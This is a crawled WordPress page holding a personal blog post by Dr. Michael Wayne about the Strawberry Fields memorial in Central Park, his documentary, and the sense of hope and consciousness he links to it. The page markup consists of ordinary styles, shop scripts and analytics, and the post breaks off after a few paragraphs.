

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drmichaelwayne.com/blog/what-does-the-disconnect-from-strawberry-fields-lead-to/
body_size: 12657
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>What Does the Disconnect From Strawberry Fields Lead To? | Dr. Michael Wayne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr. Michael Wayne &raquo; Feed" href="https://drmichaelwayne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Michael Wayne &raquo; Comments Feed" href="https://drmichaelwayne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drmichaelwayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrmichaelwayne.com%2Fblog%2Fwhat-does-the-disconnect-from-strawberry-fields-lead-to%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drmichaelwayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrmichaelwayne.com%2Fblog%2Fwhat-does-the-disconnect-from-strawberry-fields-lead-to%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://drmichaelwayne.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/style-blocks.build.css?ver=1752328593' type='text/css' media='all' />
<link rel='stylesheet' id='focus-pro-theme-css' href='https://drmichaelwayne.com/wp-content/themes/Wayne/style.css?ver=3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://drmichaelwayne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://drmichaelwayne.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1725220512' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-page-builder-frontend-styles-css' href='https://drmichaelwayne.com/wp-content/plugins/genesis-page-builder/build/style-blocks.css?ver=1752328541' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://drmichaelwayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://drmichaelwayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://drmichaelwayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://drmichaelwayne.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimum-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CLato%3A400%2C700%7CLora%3A400%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-stylesheet-css' href='https://drmichaelwayne.com/wp-content/themes/Wayne/style_woo.css?ver=3.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://drmichaelwayne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drmichaelwayne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://drmichaelwayne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://drmichaelwayne.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drmichaelwayne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://drmichaelwayne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drmichaelwayne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://drmichaelwayne.com/wp-content/themes/Wayne/js/responsive-menu.js?ver=1.0.0" id="mobile-first-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://drmichaelwayne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drmichaelwayne.com/wp-json/wp/v2/posts/8577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drmichaelwayne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://drmichaelwayne.com/?p=8577' />
<link rel="icon" href="https://drmichaelwayne.com/wp-content/themes/Wayne/images/favicon.ico" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71720453-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71720453-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://drmichaelwayne.com/blog/what-does-the-disconnect-from-strawberry-fields-lead-to/" />
<meta name="description" content="In my prior post, &quot;The Biggest Impediment to Strawberry Fields,&quot; I talked about the metaphorical and literal place known as Strawberry Fields, and ..." />
<!-- /SEO -->
<style media="print" type="text/css">div.faq_answer { display: block!important; }p.faq_nav { display: none; }</style></head>
<body class="wp-singular post-template-default single single-post postid-8577 single-format-standard wp-theme-genesis wp-child-theme-Wayne theme-genesis woocommerce-no-js header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-7499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7499"><a href="https://drmichaelwayne.tempurl.host/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-7602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7602"><a href="https://drmichaelwayne.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-7501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7501"><a href="https://drmichaelwayne.tempurl.host/practice/" itemprop="url"><span itemprop="name">Practice</span></a></li>
<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://drmichaelwayne.com/services-offered/" itemprop="url"><span itemprop="name">Consulting</span></a></li>
<li id="menu-item-7603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7603"><a href="https://drmichaelwayne.com/contact-us/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul></div></nav><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title"><a href="http://drmichaelwayne.com/" title="Dr. Michael Wayne">Dr. Michael Wayne</a></p><p class="site-description" itemprop="description">Author…Healer…Change Agent</p></div><div class="widget-area header-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="newsbox">
<h3>Join The "<strong>Quantum Revolution</strong>" and get a  <span style="color: #ff0000; font-weight: bold;">Free Bonus!</span></h3>
<p>The 50 Components of a Quantum Revolution, as a PDF, and learn how you too can be a Quantum Revolutionary! </p>
<form method="post" class="af-form-wrapper" accept-charset="iso-8859-1" action="https://www.aweber.com/scripts/addlead.pl"  >
<div style="display: none;">
<input type="hidden" name="meta_web_form_id" value="409715810" />
<input type="hidden" name="meta_split_id" value="" />
<input type="hidden" name="listname" value="quantumrev" />
<input type="hidden" name="redirect" value="https://drmichaelwayne.tempurl.host/thank-you-qr/" id="redirect_dce336592af98e1a66c027fe0c917d96" />
<input type="hidden" name="meta_adtracking" value="New_Form_179317817" />
<input type="hidden" name="meta_message" value="1" />
<input type="hidden" name="meta_required" value="email" />
<input type="hidden" name="meta_tooltip" value="" />
</div>
<div class="newssub">
<input type=text id="awf_field-35032520" name=name value="Name...." onfocus="if (this.value == 'Name....') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Name....';}" id="entername">
<input type=text id="awf_field-35032521" name=from value="Email...." onfocus="if (this.value == 'Email....') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Email....';}" id="enteremail">
<input type="submit" value="Join" alt="JOIN" name="submit">
</div>
</form>
</div></div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7500"><a href="https://drmichaelwayne.tempurl.host/quantum/" itemprop="url"><span itemprop="name">Quantum Revolution</span></a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7497"><a href="https://drmichaelwayne.tempurl.host/leadingedge/" itemprop="url"><span itemprop="name">Leading Edge</span></a></li>
<li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7609"><a href="https://drmichaelwayne.com/projects/" itemprop="url"><span itemprop="name">Projects</span></a></li>
<li id="menu-item-7604" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7604"><a href="https://drmichaelwayne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-7606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7606"><a href="https://drmichaelwayne.com/in-the-news/" itemprop="url"><span itemprop="name">News &#038; Events</span></a></li>
<li id="menu-item-7625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7625"><a href="https://drmichaelwayne.com/shop/" itemprop="url"><span itemprop="name">Products</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://drmichaelwayne.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://drmichaelwayne.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb"><div class="wrap"><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://drmichaelwayne.com/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://drmichaelwayne.com/blog/category/action/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Action</span></a><meta itemprop="position" content="2"></span> What Does the Disconnect From Strawberry Fields Lead To?</div></div><article class="post-8577 post type-post status-publish format-standard has-post-thumbnail category-action category-consciousness-quantum-revolution category-culturearts category-enlightenment-quantum-revolution category-evolution-quantum-revolution category-happiness category-low-density-lifestyle category-open category-peace category-the-mind category-transformation-quantum-revolution entry" aria-label="What Does the Disconnect From Strawberry Fields Lead To?" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">What Does the Disconnect From Strawberry Fields Lead To?</h1>
</header><div class="entry-content" itemprop="text"><p><strong><img decoding="async" class="alignleft wp-image-8596" src="https://drmichaelwayne.tempurl.host/wp-content/uploads/2019/09/Screen-Shot-2019-01-29-at-5.55.19-PM-300x203.png" alt="" width="394" height="267" srcset="https://drmichaelwayne.com/wp-content/uploads/2019/09/Screen-Shot-2019-01-29-at-5.55.19-PM-300x203.png 300w, https://drmichaelwayne.com/wp-content/uploads/2019/09/Screen-Shot-2019-01-29-at-5.55.19-PM-768x521.png 768w, https://drmichaelwayne.com/wp-content/uploads/2019/09/Screen-Shot-2019-01-29-at-5.55.19-PM-600x407.png 600w, https://drmichaelwayne.com/wp-content/uploads/2019/09/Screen-Shot-2019-01-29-at-5.55.19-PM.png 950w" sizes="(max-width: 394px) 100vw, 394px" />In my prior post, <a href="https://drmichaelwayne.tempurl.host/blog/the-biggest-impediment-to-strawberry-fields/" target="_blank" rel="noopener noreferrer">&#8220;The Biggest Impediment to Strawberry Fields,&#8221;</a> I talked about the metaphorical and literal place known as Strawberry Fields, and what it means to all of us.</strong></p>
<p>Strawberry Fields is also in the title of my new documentary film,</p>
<p><strong>&#8220;On the Path to Strawberry Fields.&#8221;</strong></p>
<p>Strawberry Fields, located in Central Park in New York City, is an internationally renown place famous as a sacred space, one that imbues the traveler with hope, love, and a sense that anything is possible. At the center of Strawberry Fields is a mosaic inscribed with the name of <strong>John Lennon&#8217;s</strong> most famous song, <strong>&#8220;Imagine.&#8221;</strong></p>
<p>When you enter a sacred space such as Strawberry Fields and feel that sense of hope, love, and anything being possible, it allows the power you have within to become activated. As that sense of power awakens, you feel a connection to everyone and everything, and your mind and spirit open and soar. In other words, you become more open to a greater consciousness, one that can propel you to live a life of magnificence.</p>
